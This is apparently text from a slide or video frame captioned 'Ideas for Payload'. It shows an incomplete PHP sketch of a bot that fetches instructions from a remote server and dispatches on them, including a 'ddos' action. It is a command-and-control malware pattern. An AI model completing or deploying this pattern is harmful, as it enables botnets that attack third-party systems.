 Ideas for Payload
$instructions = json_decode( file_get_contents(
    'https://198.51.100.128/instructions.json'
), true);
switch ( $instructions['action'] ) {
    case 'ddos':
        ...
}